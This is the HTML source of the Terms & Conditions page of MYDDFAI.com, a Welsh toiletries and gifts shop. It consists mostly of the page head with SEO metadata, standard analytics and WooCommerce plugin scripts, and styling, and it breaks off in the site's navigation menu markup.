

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myddfai.com/terms-conditions/
body_size: 36001
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://myddfai.com/terms-conditions/" />
<link rel="alternate" hreflang="cy" href="https://myddfai.com/cy/telerau-ac-amodau/" />
<link rel="alternate" hreflang="x-default" href="https://myddfai.com/terms-conditions/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'GBP';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->  <script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=RHSpU3"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-17566016-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-17566016-1');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 694940982 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-694940982"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'AW-694940982');
</script>





<script>window._wca = window._wca || [];</script>
<style type="text/css">.wir_hnpt_wrap{position:absolute !important;left:-9999px !important;}</style><script type="text/javascript">window.wir_rcpt_sitekey = `6Ld5QtErAAAAAD5Hp142e5AdC81d4cCLoyET69La`;</script><style type="text/css">.grecaptcha-badge{display:none!important}</style>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Terms &amp; Conditions - MYDDFAI.com</title>
	<link rel="canonical" href="https://myddfai.com/terms-conditions/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Terms &amp; Conditions - MYDDFAI.com" />
	<meta property="og:description" content="Terms &amp; Conditions Online terms and conditions between a business and a consumer for the sale of goods These terms and conditions form the basis on which you can visit us and our website. Please read them carefully as they contain important information. General terms and conditions This site is owned and operated by Myddfai [&hellip;]" />
	<meta property="og:url" content="https://myddfai.com/terms-conditions/" />
	<meta property="og:site_name" content="MYDDFAI.com" />
	<meta property="article:modified_time" content="2025-05-29T08:35:24+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://myddfai.com/terms-conditions/","url":"https://myddfai.com/terms-conditions/","name":"Terms & Conditions - MYDDFAI.com","isPartOf":{"@id":"https://myddfai.com/#website"},"datePublished":"2025-05-16T12:47:14+00:00","dateModified":"2025-05-29T08:35:24+00:00","breadcrumb":{"@id":"https://myddfai.com/terms-conditions/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://myddfai.com/terms-conditions/"]}]},{"@type":"BreadcrumbList","@id":"https://myddfai.com/terms-conditions/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://myddfai.com/"},{"@type":"ListItem","position":2,"name":"Terms &#038; Conditions"}]},{"@type":"WebSite","@id":"https://myddfai.com/#website","url":"https://myddfai.com/","name":"MYDDFAI.com","description":"Luxury toiletries &amp; gifts from Wales, with a social conscience","publisher":{"@id":"https://myddfai.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://myddfai.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://myddfai.com/#organization","name":"MYDDFAI.com","url":"https://myddfai.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://myddfai.com/#/schema/logo/image/","url":"https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy.png","contentUrl":"https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy.png","width":2000,"height":318,"caption":"MYDDFAI.com"},"image":{"@id":"https://myddfai.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="MYDDFAI.com &raquo; Feed" href="https://myddfai.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MYDDFAI.com &raquo; Comments Feed" href="https://myddfai.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://myddfai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmyddfai.com%2Fterms-conditions%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://myddfai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmyddfai.com%2Fterms-conditions%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://myddfai.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<style id='wc-product-table-head-inline-css'>
table.wc-product-table { visibility: hidden; }
/*# sourceURL=wc-product-table-head-inline-css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-wt-sc-blocks-gift-coupon-editor1763689116.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-1-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-1763689116.min.css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-4-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-special-offer-popup-css1758796499.min.css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-8-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-wt-smart-coupon-for-woo_bogo1763689116.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-9-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-wt-smart-coupon-for-woo1763689116.min.css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://myddfai.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://myddfai.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-13-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-hello-elementor1763833020.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-14-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-hello-elementor-theme-style1763833020.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-15-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-hello-elementor-header-footer1763833020.min.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://myddfai.com/wp-content/plugins/elementor/assets/css/frontend.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-17-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-elementor-post-71769087672.min.css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://myddfai.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://myddfai.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css' media='all' />
<link rel='stylesheet' id='widget-call-to-action-css' href='https://myddfai.com/wp-content/plugins/elementor-pro/assets/css/widget-call-to-action.min.css' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://myddfai.com/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css' media='all' />
<link rel='stylesheet' id='widget-mega-menu-css' href='https://myddfai.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://myddfai.com/wp-content/plugins/elementor/assets/css/widget-image.min.css' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://myddfai.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://myddfai.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://myddfai.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://myddfai.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://myddfai.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://myddfai.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://myddfai.com/wp-content/plugins/elementor-pro/assets/css/widget-search.min.css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://myddfai.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-32-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-elementor-post-95521769088031.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-33-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-elementor-post-641769087673.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-34-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-elementor-post-6871769087673.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-35-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-elementor-post-58851769087673.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-36-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-wc-pb-checkout-blocks1766281175.min.css' media='all' />
<link rel='stylesheet' id='wcwl_frontend-css' href='https://myddfai.com/wp-content/plugins/woocommerce-waitlist/includes/css/src/wcwl_frontend.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-38-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-wqm-frontend1757677182.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-39-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-hello-elementor-child-style1752852341.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-40-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-wc-bundle-style1766281175.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-41-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-elementor-gf-local-roboto1752143387.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-42-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-elementor-gf-local-robotoslab1752143409.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-43-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-elementor-gf-local-overpass1752143402.min.css' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
</script>
<script src="https://myddfai.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://myddfai.com/wp-content/plugins/wt-smart-coupon-pro/public/modules/product_page_display/assets/script.js" id="-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://myddfai.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://myddfai.com/wp-content/plugins/wt-smart-coupon-pro/common/modules/coupon_style/assets/script.js" id="wt-smart-coupon-for-woo_coupon_style-js"></script>
<script src="https://myddfai.com/wp-content/plugins/wt-smart-coupon-pro/public/modules/bogo/assets/script.js" id="wt-smart-coupon-for-woo_bogo-js"></script>
<script id="wt-smart-coupon-for-woo-js-extra">
var WTSmartCouponOBJ = {"ajaxurl":"https://myddfai.com/wp-admin/admin-ajax.php","wc_ajax_url":"https://myddfai.com/?wc-ajax=","nonces":{"public":"6adb7ee0fe","apply_coupon":"002153d7ff"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!","copied":"Copied!","see_all_templates":"See All Templates","show_less":"Show less"},"shipping_method":[],"payment_method":"","is_cart":"","checkout_url":"https://myddfai.com/checkout/","applied_bogo_coupons":[],"bogo_popup_ajax_required":""};
//# sourceURL=wt-smart-coupon-for-woo-js-extra
</script>
<script src="https://myddfai.com/wp-content/plugins/wt-smart-coupon-pro/public/js/wt-smart-coupon-public.js" id="wt-smart-coupon-for-woo-js"></script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script src="https://myddfai.com/wp-content/plugins/woocommerce-quantity-manager/assets/js/wqm-frontend.js" id="wqm-frontend-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
</script>
<link rel="https://api.w.org/" href="https://myddfai.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://myddfai.com/wp-json/wp/v2/pages/9552" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://myddfai.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://myddfai.com/?p=9552' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,11;" />
	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"Jason Reilly"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJPWNJD');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style>
	.woocommerce .product.product-type-variable .price del.wcwp-wholesale-price-range,
	.woocommerce .product.product-type-variable .price ins.wcwp-wholesale-price-range{
		display:block;
	}
	.product-type-variable .price ins.wcwp-wholesale-price-range{
		line-height: .85em;
	}
	ul.products li.product.product-type-variable .price ins.wcwp-wholesale-price-range,
	.woocommerce .product.product-type-variable .price ins.wcwp-wholesale-price-range{
		margin-left:0;
	}

	.woocommerce .product.product-type-variable .price del.wcwp-wholesale-price-range+ins {
		margin-left: 0;
	}
</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="text/javascript">
jQuery(document).ready(function() {
 jQuery('#back').on('click', function() {
 window.history.go(-1);
 return false;
 });
});
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://myddfai.com/wp-content/uploads/apple-icon-180x180-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://myddfai.com/wp-content/uploads/apple-icon-180x180-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://myddfai.com/wp-content/uploads/apple-icon-180x180-1.png" />
<meta name="msapplication-TileImage" content="https://myddfai.com/wp-content/uploads/apple-icon-180x180-1.png" />
		<style id="wp-custom-css">
			/*mobile product tabs*/
.rh .woocommerce-tabs.wc-tabs-wrapper.wpt-accordion h2 {
	display:block
}

/*welsh add x more to enjoy free shipping*/
.single-product .elementor-widget.elementor-widget-progress { 
	display:none
}

/*this is to position the icon for switch customer correctly.*/
.admin-bar .usfw-wrapper {
top: 120px;
}
.usfw-wrapper {
position: fixed;
top: 100px;
left: 10px;
background: #fff;
padding: 10px;
display: table;
border: 1px solid #eee;
z-index: 999;
font-family: sans-serif;
cursor: pointer;
}

.open .usfw-select-wrap {
	
	width :400px;
}
.usfw-select-wrap .select2-container{
	width:400px !important;
} 
/*this hides the variation selection drop down on the /order oage.*/
.wc-product-table .wpt_variations_form .variations select, .woocommerce .wc-product-table .wpt_variations_form .variations select {
display: none;
}
/* This was added because a barn2 wholesale plugin dispayed misled ing pricing */
.wpo-totals-container {
display: none;
}

@media (max-width: 767px) {
.bundled_item_button .qty_button,
.bundle_button .qty_button
	{
        padding: 12px;
        min-width: 20px;
        width: 3em;
    }
	.bundle_button .bundle_add_to_cart_button {
      
		margin: 0px !important;
		padding: 18px 10px !important;
    }
.single-product .cart .button {
        padding-left: 10px !important;
        padding-right: 10px !important;
    }
}


/* as above but no longer needed as it hides bundle pricing
.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product span.price {
display: none;
}*/

/* Hide all WooCommerce Sale badges */
.woocommerce span.onsale {
    display: none !important;
}		</style>
		</head>
<body class="wp-singular page-template-default page page-id-9552 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor role-guest woocommerce-no-js hello-elementor-default elementor-default elementor-kit-7 elementor-page elementor-page-9552">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJPWNJD" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="64" class="elementor elementor-64 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-0721d43 e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="0721d43" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-e7f7c46 e-con-full e-flex e-con e-child" data-id="e7f7c46" data-element_type="container">
				<div class="elementor-element elementor-element-b8a898e elementor-widget elementor-widget-text-editor" data-id="b8a898e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Luxury Toiletries &amp; Gifts with a Social Conscience</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-916e517 e-con-full e-flex e-con e-child" data-id="916e517" data-element_type="container">
				<div class="elementor-element elementor-element-98c59d1 elementor-widget elementor-widget-text-editor" data-id="98c59d1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="/product-category/product-grouping/new/">See whats new&#8230;</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-51da948 e-con-full e-flex e-con e-child" data-id="51da948" data-element_type="container">
				<div class="elementor-element elementor-element-58b831d elementor-widget elementor-widget-text-editor" data-id="58b831d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Free UK shipping for all retail orders over £50</p>								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-589d7a0 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-parent" data-id="589d7a0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-5888fb1 e-con-full e-flex e-con e-child" data-id="5888fb1" data-element_type="container">
				<div class="elementor-element elementor-element-5075870 e-fit_to_content e-n-menu-layout-horizontal e-n-menu-tablet elementor-widget elementor-widget-n-menu" data-id="5075870" data-element_type="widget" data-settings="{&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;Home&quot;,&quot;_id&quot;:&quot;a5edf43&quot;,&quot;__dynamic__&quot;:{&quot;item_link&quot;:&quot;[elementor-tag id=\&quot;b7b8ca4\&quot; name=\&quot;site-url\&quot; settings=\&quot;%7B%7D\&quot;]&quot;},&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/myddfai.com&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Range&quot;,&quot;_id&quot;:&quot;d158091&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;__dynamic__&quot;:null,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Fragrances&quot;,&quot;_id&quot;:&quot;4e9cae5&quot;,&quot;item_dropdown_content&quot;:&quot